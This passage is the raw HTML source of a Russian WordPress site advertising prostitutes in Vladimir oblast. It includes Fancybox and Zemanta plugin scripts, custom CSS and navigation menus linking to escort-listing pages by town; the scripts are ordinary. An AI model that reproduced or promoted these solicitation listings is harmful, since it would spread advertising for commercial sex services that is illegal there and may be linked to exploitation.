			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '746';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%90%D0%B4%D1%80%D0%B5%D1%81%D0%B0+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BE%D0%BA+%D0%A1%D0%B0%D1%80%D1%8B%D0%B5%D0%B2%D0%BE';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://vladimir33.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '13';
</script>
<link rel="stylesheet" href="https://vladimir33.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-270x270.png" />
		<style id="wp-custom-css">
			
/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */





/* не показывать в десктопе вестии или еще что-то, забыл,  */

@media screen and (min-width: 600px) {
.menu-toggle, .no-mobilever, button, .ast-button, .ikswebcall, .ast-custom-button, .button, input#submit, input[type="button"], input[type="submit"], input[type="reset"] {
visibility: hidden;
display: none;
}
}

/* конц */




/* не показывать в моб вестии или еще что-то, забыл,  */

@media screen and (max-width: 600px) {
.desk {
visibility: hidden;
display: none;
}
}

/* конц */











/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */



/* начало прозрачный маин на страницах записей и страниц */









.ast-row.site-header-above-section-right {
clear: both;
}

a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-746 wp-custom-logo wp-theme-astra ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.6.9 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://vladimir33.top/" class="menu-link">Главная</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Лучшие</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Новые</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гороховц</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Александров</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-508"><a href="https://vladimir33.top/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимирская область</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Судогда</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Муром</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ковров</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Меленки</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Радужный</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Струнино</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Суздаль</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Вязники</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Карабаново</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Кольчугино</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Покров</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимир</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камешково</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Петушки</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лакинск</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гусь-Хрустальный</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Юрьев-Польский</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Собинк</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Киржач</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Навигация по сайту"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-681 menu-item"><a href="https://vladimir33.top/adresa-individualok-arxangela.html" class="menu-link">Адреса индивидуалок Архангела</a></li><li class="page_item page-item-792 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-gonobilovo.html" class="menu-link">Адреса индивидуалок в Гонобилово</a></li><li class="page_item page-item-772 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-zarechnom.html" class="menu-link">Адреса индивидуалок в Заречном</a></li><li class="page_item page-item-601 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-likino.html" class="menu-link">Адреса индивидуалок в Ликино</a></li><li class="page_item page-item-632 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-pershino.html" class="menu-link">Адреса индивидуалок в Першино</a></li><li class="page_item page-item-641 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-proletarskom.html" class="menu-link">Адреса индивидуалок в Пролетарском</a></li><li class="page_item page-item-853 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-sergeevo.html" class="menu-link">Адреса индивидуалок в Сергеево</a></li><li class="page_item page-item-750 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-shatnevo.html" class="menu-link">Адреса индивидуалок в Шатнево</a></li><li class="page_item page-item-769 menu-item"><a href="https://vladimir33.top/adresa-individualok-vorobyovka.html" class="menu-link">Адреса индивидуалок Воробьёвка</a></li><li class="page_item page-item-567 menu-item"><a href="https://vladimir33.top/adresa-individualok-dobrynskogo.html" class="menu-link">Адреса индивидуалок Добрынского</a></li><li class="page_item page-item-677 menu-item"><a href="https://vladimir33.top/adresa-individualok-zolotkovo.html" class="menu-link">Адреса индивидуалок Золотково</a></li><li class="page_item page-item-592 menu-item"><a 